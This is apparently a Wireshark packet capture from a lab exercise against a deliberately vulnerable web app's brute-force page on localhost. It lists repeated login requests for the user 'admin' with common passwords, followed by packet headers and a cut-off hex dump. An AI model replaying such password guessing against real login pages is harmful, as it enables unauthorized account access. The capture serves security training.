 1001 4.176265750 127.0.0.1 127.0.0.1 HTTP 4680 HTTP/1.1 200 OK (text/html)
1009 4.218935266 127.0.0.1 127.0.0.1 HTTP 270 GET /vulnerabilities/brute/?username=admin&password=Admin12345&Login=Login H
1017 4.220505981 127.0.0.1 127.0.0.1 HTTP 267 GET /vulnerabilities/brute/?username=admin&password=letmein&Login=Login HTTP
1019 4.221348993 127.0.0.1 127.0.0.1 HTTP 4680 HTTP/1.1 200 OK (text/html)
1027 4.222183599 127.0.0.1 127.0.0.1 HTTP 269 GET /vulnerabilities/brute/?username=admin&password=anonymous&Login=Login HT
1029 4.222624041 127.0.0.1 127.0.0.1 HTTP 4680 HTTP/1.1 200 OK (text/html)
1036 4.223984469 127.0.0.1 127.0.0.1 HTTP 4770 HTTP/1.1 200 OK (text/html)
1040 4.224043240 127.0.0.1 127.0.0.1 HTTP 268 GET /vulnerabilities/brute/?username=admin&password=p4ssw0rd&Login=Login HTT
1047 4.225718313 127.0.0.1 127.0.0.1 HTTP 267 GET /vulnerabilities/brute/?username=admin&password=usuario&Login=Login HTTP
1056 4.226350406 127.0.0.1 127.0.0.1 HTTP 1784 HTTP/1.1 200 OK (text/html)
1058 4.226365765 127.0.0.1 127.0.0.1 HTTP 260 GET /vulnerabilities/brute/?username=admin&password=&Login=Login HTTP/1.0
1066 4.227137452 127.0.0.1 127.0.0.1 HTTP 269 GET /vulnerabilities/brute/?username=admin&password=admin1234&Login=Login HT
1073 4.228160193 127.0.0.1 127.0.0.1 HTTP 268 GET /vulnerabilities/brute/?username=admin&password=usuario2&Login=Login HTT
1075 4.228346265 127.0.0.1 127.0.0.1 HTTP 4732 HTTP/1.1 200 OK (text/html)
1083 4.228724519 127.0.0.1 127.0.0.1 HTTP 266 GET /vulnerabilities/brute/?username=admin&password=abc123&Login=Login HTTP/
1087 4.229429109 127.0.0.1 127.0.0.1 HTTP 4732 HTTP/1.1 200 OK (text/html)
Checksum: 0x1089 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (4704 bytes)
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
[Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]
[HTTP/1.1 200 OK\r\n]
[Severity level: Chat]
[Group: Sequence]
Response Version: HTTP/1.1
Status Code: 200
[Status Code Description: OK]
Response Phrase: OK
Date: Sat, 16 Sep 2023 23:54:33 GMT\r\n
Server: Apache/2.4.25 (Debian)\r\n
Expires: Tue, 23 Jun 2009 12:00:00 GMT\r\n
0040 cf f3
0050 4b 0d
0060 20 53
0070 33 33
0080 41 70
0090 65 62
00a0 20 54
00b0 39 20
00c0 43 61
00d0 6f 2d
00e0 76 61
00f0 3a 20
0100 3a 20
0110 67 0d
0120 68 3a
0130 69 6f
0140 65 6e
0150 74 6d
0160 38 0d
0170 20 68
0180 2f 57